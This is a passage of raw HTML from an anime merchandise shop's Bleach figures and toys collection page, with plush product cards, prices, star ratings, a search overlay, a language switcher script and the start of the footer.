  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                                                    <div class="relative" data-product-id="7">
    <a href="https://bleach-merchandise.com/product/20cm-ulquiorra-cifer-anime-bleach-cute-soft-stuffed-plush" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bleach-merchandise.com/media/21/conversions/Anime-BLEACH-Kuchiki-Byakuya-Kurosaki-ichigo-Cosplay-Plush-Doll-Toy-20cm-Cute-Soft-Stuffed-Pillow-Kids-4-small.jpg?w=250&amp;h=250"
                alt="20cm Ulquiorra Cifer Anime Bleach Cute Soft Stuffed Plush"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bleach-merchandise.com/product/20cm-ulquiorra-cifer-anime-bleach-cute-soft-stuffed-plush" class="capitalize hover:underline leading-3">20cm Ulquiorra Cifer Anime Bleach Cute Soft Stuffed Plush</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.2 of 5 stars'"
     aria-label="4.2 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 84%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$26.77</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                                                    <div class="relative" data-product-id="6">
    <a href="https://bleach-merchandise.com/product/20cm-hitsugaya-toushirou-anime-bleach-cute-soft-stuffed-plush" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bleach-merchandise.com/media/20/conversions/Anime-BLEACH-Kuchiki-Byakuya-Kurosaki-ichigo-Cosplay-Plush-Doll-Toy-20cm-Cute-Soft-Stuffed-Pillow-Kids-5-small.jpg?w=250&amp;h=250"
                alt="20cm Hitsugaya Toushirou Anime Bleach Cute Soft Stuffed Plush"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bleach-merchandise.com/product/20cm-hitsugaya-toushirou-anime-bleach-cute-soft-stuffed-plush" class="capitalize hover:underline leading-3">20cm Hitsugaya Toushirou Anime Bleach Cute Soft Stuffed Plush</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$26.77</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                                            </div>
                    <div wire:snapshot="{&quot;data&quot;:{&quot;page&quot;:2,&quot;collection&quot;:[null,{&quot;class&quot;:&quot;collection&quot;,&quot;key&quot;:73,&quot;s&quot;:&quot;mdl&quot;}],&quot;hasMore&quot;:true,&quot;filters&quot;:[[],{&quot;s&quot;:&quot;arr&quot;}],&quot;products&quot;:null},&quot;memo&quot;:{&quot;id&quot;:&quot;S1ae3OFnMA1JA6zgUVPY&quot;,&quot;name&quot;:&quot;products.load-more&quot;,&quot;path&quot;:&quot;collections\/bleach-figures-toys&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;c4142efb4b587a801cf2aca352b607a5972b9d132cf3c651b9e685cb96edd20b&quot;}" wire:effects="{&quot;dispatches&quot;:[{&quot;name&quot;:&quot;rendered&quot;,&quot;params&quot;:{&quot;html&quot;:&quot;&quot;}}]}" wire:id="S1ae3OFnMA1JA6zgUVPY">
    <template
        x-data
        x-on:rendered.window="
            const html = $event.detail.html;
            document.querySelector('#products-wrapper').innerHTML += html;
        "
    >
    </template>

    <!--[if BLOCK]><![endif]-->        <div x-data x-intersect="$wire.loadMore" class="w-full flex items-center justify-center py-4">
            <svg wire:loading="1" class="mx-auto size-12 animate-spin text-gray-300" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>        </div>
    <!--[if ENDBLOCK]><![endif]--></div>
                </div>
            </div>

        </section>
    </main>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;SsHSOJZsM8e0Az1qIRXl&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;collections\/bleach-figures-toys&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;328a1be44fd5d52eb9d357a01e52666b219a110ebce6eba32805e09e8909f39b&quot;}" wire:effects="[]" wire:id="SsHSOJZsM8e0Az1qIRXl" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://bleach-merchandise.com/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bleach-merchandise.com/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bleach-merchandise.com/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bleach-merchandise.com/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bleach-merchandise.com/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bleach-merchandise.com/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bleach-merchandise.com/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bleach-merchandise.com/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bleach-merchandise.com/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bleach-merchandise.com/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
